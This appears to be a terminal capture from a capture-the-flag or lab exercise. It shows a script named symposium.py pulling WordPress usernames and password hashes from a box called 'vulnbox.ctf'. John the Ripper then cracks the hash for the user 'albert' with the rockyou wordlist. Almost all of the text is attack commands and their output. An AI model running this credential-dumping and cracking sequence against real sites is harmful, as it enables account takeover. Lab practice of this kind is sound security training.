 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c "select concat(user_login,0x3a,user_pass) from wp_users" | tee wordpress.hash
albert:$P$BS.4N5/nzMc.kg2KEXuRLT47zrKl4E.
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ john -w:/usr/share/wordlists/rockyou.txt wordpress.hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
veinticinco      (albert)
1g 0:00:00:13 DONE (2021-10-10 15:57) 0.07651g/s 25237p/s 25237c/s 25237C/s vinced..vballstar
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
┌─[user@parrot]─[~/vulnbox1]
└──╼ $